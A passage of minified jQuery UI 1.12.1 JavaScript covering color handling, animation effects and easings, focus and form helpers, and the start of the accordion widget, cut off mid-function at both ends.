i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case 